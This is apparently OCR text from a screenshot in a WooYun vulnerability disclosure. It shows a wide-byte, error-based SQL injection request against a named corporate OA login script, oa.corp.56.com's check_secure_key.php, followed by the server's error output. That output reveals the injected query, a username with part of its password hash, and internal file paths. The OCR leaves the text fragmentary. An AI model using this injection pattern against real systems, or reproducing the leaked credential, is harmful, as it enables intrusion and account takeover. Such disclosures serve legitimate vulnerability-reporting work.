 oa.corp.56.com/ispirit/che
oa.corp.56.com/ispirit/check_secure_key.php?USERNAME=%df%27and(select%201%20from%20(sel
请联系管理员
错误#1062: Duplicate entry 'singo;$1$9b..cK1.$s3L4 011' for key 1
SQL语句: SELECT SECURE_KEY_SN from USER where USER_ID='運'and(select 1 from (select count(*),concat((select concat(user_id,0x3b,password) from
limit 1,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#'
文件: D:/56oa/webroot/ispirit/check_secure_key.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
D:\56oa\webroot\ispirit\check_secure_key.php on line 8
无此用户
www.wooyun.org